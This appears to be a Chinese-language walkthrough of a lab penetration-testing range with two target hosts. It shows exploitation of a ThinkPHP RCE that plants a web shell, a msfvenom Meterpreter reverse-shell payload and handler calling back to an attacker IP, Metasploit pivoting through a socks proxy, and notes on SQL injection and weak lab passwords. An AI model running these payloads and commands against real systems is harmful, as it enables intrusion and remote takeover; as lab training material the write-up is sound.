



环境搭建

密码均为:teamssix.com,拓扑如下

1

2

3

4

5

| Target1_CentOS7

宝塔后台登陆地址及密码:

地址:http://192.168.1.129:8888/a768f109/

账号:eaj3yhsl

密码:41bb8fee

|

添加自动分配ip的80端口,他这里的网站是宝塔搭建的,绑定的是原靶机的ip和端口,靶机又没固定ip,所以我们能访问ip的8888端口,不能访问80端口

1

2

3

4

5

| Target2_Ubuntu

宝塔后台登陆地址及密码:

地址:http://192.168.22.129:8888/2cc52ec0/

账号:xdynr37d

密码:123qwe..

|

同上





配置好后取消-将主机虚拟适配器连接到此网络,这样主机就不能访问内网22和33

配置好后及时保存快照



信息收集







nmap扫描



21、22、3306端口开放,可以考虑hydra爆破看是否存在弱密码,但这里有80端口,先打开网站看看











扫了下目录,发现flag1







thinkphp网站,上工具

发现数据库泄露账户密码,但显示127.0.0.1,还是尝试以下,不出意外远程连不上,但是还有rce





这里直接使用工具的getshell,会在网站根目录下生成一个密码peiqi的peiqi.php一句话木马





连上以后,在网站根目录下发现flag2



靶机根路径发现flag3

内网渗透









centos查看网络,发现内网192.168.22.0/24



上传木马

1

| msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.1.128 LPORT=4444 -f elf > 4444.elf

|



msf连接

1

2

3

4

5

| use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.128

set LPORT 4444

exploit

|





添加路由

1

2

| run autoroute -s 192.168.22.0/24

run autoroute -p

|

挂起,并开启代理

1

2

3

4

| use auxiliary/server/socks_proxy

set SRVHOST

set

exploit

|

vim /etc/proxychains4.conf





或者上传fscan,扫描内网,建议用fscan,msf代理太不稳定了

nmap扫描结果

ubuntu









访问192.168.22.129:80,存在sql注入

可以sqlmap不能直接getshell,但是一跑sqlmap,shell连接直接断了,nmap都还没崩,只是超时,建议手工注入,得到账户密码后台登录,也可以爆破账户密码,毕竟是root:123qwe



